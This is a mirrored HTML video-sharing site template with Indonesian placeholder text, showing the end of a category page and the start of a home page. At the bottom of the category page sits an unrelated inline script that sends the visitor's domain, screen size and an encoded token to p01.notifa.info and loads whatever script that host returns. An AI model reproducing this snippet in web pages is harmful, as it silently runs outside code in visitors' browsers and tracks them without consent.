                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
	<!-- Preloader -->
	<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>
    
    <!--jQuery, Bootstrap and other vendor JS-->
    
    <!--jQuery-->
    <script src="js/jquery-2.1.4.min.js"></script>
    
    <!--Bootstrap JS-->
    <script src="js/bootstrap.min.js"></script>
    
    <!--Dropzone-->
    <script src="js/dropzone.html"></script>
    
    <!--jScroll-->
    <script src="js/jquery.jscroll.min.js"></script>
    
    <!--Magnific Popup-->
    <script src="js/jquery.magnific-popup.min.js"></script>
    
    <!--Bootstrap Select-->
    <script src="vendors/bootstrap-select/js/bootstrap-select.min.js"></script>
    
    <!--Theme JS-->
    <script src="js/theme.js"></script>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582PbDUVNc7V%2bdQqh4rQFZpntAxd1t2Bs%2fG2CR4YpoKFwUFm4%2fiRZWj5pf%2bGHOx1ejIZSBCAosqn4zJC1iQxdogR3bNEVE4CrnKFqrwm9hBvzXfO%2brOtLEz%2b4Vnii6pBoGTgd2rlgEtGuQVYvyqafeGNFCv82g9glnnWQQArM45OWMvVo9kmyf7nqBZBcJFRtJ5IR0KJZERdvgSDjIE3px44XcSTFxsMtWCv2JvGHsU3YHZD0OuFxJdk1HK2A6d0w1fmxjulv35O1UTpeQzpRKJtAWXp1SdASa3XcimyqXcpmse%2fvKgRLANS%2fSTp2imVRDW6NZyvJY5ZtvTx9OJyy2EXISTz3dNBx7NWLKSr%2bjkB1Q6hA5dwnFFmLlspJtna4Dka9CP4qVYXn528yQVW1DyQKdVz4PP9zsQWasGAkGA8TdmXXzI%2bS9Lpv2jb8PDawBhT8jzu5Til6HDFatvT5rYu5nI3nlzFmYmK1LRSWqb7P9%2bSb3MWBDzgdFdL%2fFJ5sRvw%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>

<!-- Mirrored from uxart.io/downloads/metavideo-html/category.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 19 Nov 2018 02:15:49 GMT -->
</html>
</file>




<file: index2.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from uxart.io/downloads/metavideo-html/index2.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 19 Nov 2018 02:15:47 GMT -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Contoh Tugas Layout Video | The Best Media Uploader</title> 
       
    <!-- Favicon -->
    <link rel="icon" href="images/favicon.png" type="image/png" /> 
    
    <!--Bootstrap and Other Vendors-->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/bootstrap-theme.min.css">
    <link rel="stylesheet" href="css/magnific-popup.css">
    <link rel="stylesheet" href="vendors/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="vendors/bootstrap-select/css/bootstrap-select.min.css" media="screen">
    
    <!--Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
    
    <!--Theme Styles-->
    <link rel="stylesheet" href="css/default/style.css">
    <link rel="stylesheet" href="css/responsive/responsive.css">
    
    <!--[if lt IE 9]>
      <script src="js/html5shiv.min.js"></script>
      <script src="js/respond.min.js"></script>
    <![endif]-->
    
</head>
<body class="home">
   
    <nav class="navbar navbar-default navbar-static-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <a class="navbar-brand" href="index.html"><img src="images/logo.png" alt=""></a>
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#middle-menu" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="middle-menu">
                <ul class="nav navbar-nav">
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="home_variation_icon"></span>Variasi Pengalaman
                        </a>
                        <ul class="dropdown-menu">
                            <li><a href="index.html">Home Page Version 1</a></li>
                            <li><a href="index2.html">Home Page Version 2</a></li>
                            <li><a href="index3.html">Home Page Version 3</a></li>
                            <li><a href="index4.html">Home Page Version 4</a></li>
                        </ul>
                    </li>
                    <li class="dropdown mega-drop">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="video_menu_icon"></span>Video Menu
                        </a>
                        <ul class="dropdown-menu mega-menu">
                            <li class="row_title">Staf Picked</li>
                            <li class="videos">
                                <div class="container">
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/1.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/2.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/3.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/4.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="extra_pages_icon"></span>Halaman lain
                        </a>
                        <ul class="dropdown-menu">
                            <li><a href="login.html">Login</a></li>
                            <li><a href="signup-popup.html">Sign Up</a></li>
                            <li><a href="single-video.html">Single Video</a></li>
                            <li><a href="page-author.html">Auther Profile</a></li>
                            <li><a href="category.html">Category Page</a></li>
                        </ul>
                    </li>
                </ul>
            </div><!-- /.navbar-collapse -->            
            <ul class="nav navbar-nav navbar-right login_drop">
                <li class="dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <span class="login_icon"></span> Akun Saya
                    </a>
                    <ul class="dropdown-menu">
                        <li><a href="login.html">Login</a></li>
                        <li><a href="signup-popup.html">Sign Up</a></li>
                        <li><a href="page-author.html">Auther Profile</a></li>
                    </ul>
                </li>
            </ul>
        </div><!-- /.container-fluid -->
    </nav> <!--Navigation-->
    
    <section class="row upload_media">
        <div class="container">
            <div class="row">
                <h2>Upload Media Files &amp; Share Online</h2>
                <h3>Share your momments online easily</h3>
                <div class="upload_media_row">  
                    <form action="#" id="upload_media" class="videos_from">
                        <div class="inner row m0">
                            <h2>Sync Videos From</h2>
                            <a href="#"><img src="images/btn/youtube.png" alt=""></a>
                            <a class="vimeo" href="#"><img src="images/btn/vimeo.png" alt=""></a>
                            <a class="dailymotion" href="#"><img src="images/btn/dailymotion.png" alt=""></a>
                        </div>
                    </form>
                    <a class="or_btn" href="#">or</a>
                    <form action="#" id="upload_media_2">
                        <div class="inner row m0"> 
                            <h2>Upload From PC</h2>
                            <h6>Via Frontend Uploader</h6>
                            <img src="images/btn/upload-1.png" alt="">
                            <h4>Select files to upload</h4>
                            <h5>or drag &amp; drop files</h5>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </section> <!--Upload Form-->
    
    <section class="row">
        <ul class="nav nav-justified ribbon">
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
        </ul>
    </section> <!--Ribbon-->
    
    <section class="row search_filter">
        <div class="container">
            <div class="row m0">
                <!--Category Filter-->
                <div class="btn-group category_filter fleft">
                    <button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        <span class="filter-option pull-left">All Category</span>
                        <span class="caret"></span>
                    </button>
                    <ul class="dropdown-menu" role="menu">
                        <li><a href="#"><span class="filter_text">All Categories</span><span class="badge"></span></a></li>
                        <li><a href="#"><span class="filter_text">Art</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">astrology</span><span class="badge">650</span></a></li>
                        <li><a href="#"><span class="filter_text">biography</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">comedy</span><span class="badge">650</span></a></li>
                        <li><a href="#"><span class="filter_text">entertainment</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">photoshop</span><span class="badge">650</span></a></li>
                        <li><a href="#"><span class="filter_text">philosophy</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">nano tube</span><span class="badge">650</span></a></li>
                    </ul>
                </div>
                <!--Post Type Filter-->
                <div class="btn-group postTypeFilter fleft" data-toggle="buttons">
                    <label class="btn btn-primary postType1 active">
                        <input type="radio" name="postType" id="postType1" checked> All
                    </label>
                    <label class="btn btn-primary postType2">
                        <input type="radio" name="postType" id="postType2" > Videos
                    </label>
                    <label class="btn btn-primary postType3">
                        <input type="radio" name="postType" id="postType3" > Images
                    </label>
                    <label class="btn btn-primary postType4">
                        <input type="radio" name="postType" id="postType4" > Audios
                    </label>
                </div>
                <!--Search Form-->
